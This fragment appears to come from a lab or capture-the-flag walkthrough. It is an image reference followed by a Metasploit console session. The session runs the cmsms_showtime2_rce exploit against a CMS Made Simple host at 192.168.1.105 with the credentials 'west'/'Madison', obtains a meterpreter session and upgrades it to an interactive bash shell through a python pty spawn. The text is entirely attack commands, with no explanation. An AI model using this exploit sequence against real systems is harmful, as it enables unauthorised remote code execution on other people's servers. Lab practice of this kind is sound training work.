 msf5 > use exploit/multi/http/cmsms_showtime2_rce msf5 exploit(multi/http/cmsms_showtime2_rce) > set rhosts 192.168.1.105 msf5 exploit(multi/http/cmsms_showtime2_rce) > set username west msf5 exploit(multi/http/cmsms_showtime2_rce) > set password Madison msf5 exploit(multi/http/cmsms_showtime2_rce) > exploit meterpreter > shell python3 -c 'import pty;pty.spawn("/bin/bash")'